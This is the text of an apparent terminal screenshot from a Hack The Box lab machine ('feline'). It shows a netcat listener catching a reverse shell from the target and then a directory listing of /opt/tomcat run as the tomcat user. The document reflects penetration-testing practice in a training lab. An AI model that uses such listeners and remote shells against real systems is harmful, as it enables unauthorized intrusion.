 ┌─[✗]─[fr3d1s4nm4r@parrot]─[~/HTB-EU/feline]
└──╼ $nc -lvp 1234
listening on [any] 1234 ...
10.10.10.205: inverse host lookup failed: Unknown host
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.205] 45174
bash: cannot set terminal process group (914): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@VirusBucket:/opt/tomcat$ ls -al
ls -al
total 164
drwxr-xr-x 10 root   root    4096 Jun 16  2020 .
drwxr-xr-x  5 root   root    4096 Jun 30  2020 ..
drwxr-xr-x  2 root   root    4096 Jun 16  2020 bin
-rw-r--r--  1 root   root   19540 Oct  7  2019 BUILDING.txt
drwxr-xr-x  3 tomcat tomcat  4096 Jun 30  2020 conf
-rw-r--r--  1 root   root    5544 Oct  7  2019 CONTRIBUTING.md
drwxr-xr-x  2 root   root    4096 Jun 16  2020 lib
-rw-r--r--  1 root   root   58153 Oct  7  2019 LICENSE
drwxrwxrwx  2 root   root    4096 Jan  1 16:32 logs
-rw-r--r--  1 root   root    2401 Oct  7  2019 NOTICE
-rw-r--r--  1 root   root    3334 Oct  7  2019 README.md
-rw-r--r--  1 root   root    7022 Oct  7  2019 RELEASE-NOTES
-rw-r--r--  1 root   root   16738 Oct  7  2019 RUNNING.txt
drwxr-xr-x  2 tomcat tomcat  4096 Jun 30  2020 sessions
drwxr-xr-x  2 root   root    4096 Jun 16  2020 temp
drwxr-xr-x  3 root   root    4096 Jun 16  2020 webapps
drwxr-xr-x  3 tomcat tomcat  4096 Jun 16  2020 work
tomcat@VirusBucket:/opt/tomcat$